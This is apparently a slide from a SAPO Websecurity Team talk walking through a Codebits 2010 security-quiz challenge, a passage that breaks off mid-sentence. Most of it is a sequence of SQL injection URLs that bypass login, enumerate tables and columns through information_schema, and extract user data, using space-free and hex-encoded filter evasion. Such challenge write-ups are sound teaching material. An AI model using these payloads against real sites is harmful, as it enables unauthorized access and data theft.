 SAPO  Websecurity  Team SAPO  Codebits  2010 SQLi > Codebits Security Quiz 33 • Pass authentication: http://194.65.94.54/cb/index.php?Password=x&username=(1)or(1)=(1) • Find database: http://194.65.94.54/cb/index.php?Password=x&username=(1)and(1)=(0)union(select (1),database())%23 • Find table: http://194.65.94.54/cb/index.php?Password=x&username=(1)and(1)=(0)union(select (table_schema),(table_name)from(information_schema.tables)having((table_schema) =(0x6362697473627265616B6462)))%23 • Find 1st column from table: http://194.65.94.54/cb/index.php?Password=x&username=(1)and(1)=(0)union(select (table_name),(column_name)from(information_schema.columns)having((table_name)= (0x7573657273)))%23 • Find last column from table: http://194.65.94.54/cb/index.php?Password=x&username=(1)and(1)=(0)union(select (table_name),(column_name)from(information_schema.columns)having((table_name)= (0x7573657273)%26%26(column_name)!=(0x6964)%26%26(column_name)!= (0x66756C6C5F6E616D65)%26%26(column_name)!=(0x70617373776F7264)))%23 • Extract the URL: http://194.65.94.54/cb/index.php?Password=x&username=(1)and(1)=(0)union(select (id),(homepage)from(users)having((id)=(3))) So,  let’s  see  how  we  can  circumvent  the  ﬁlter: 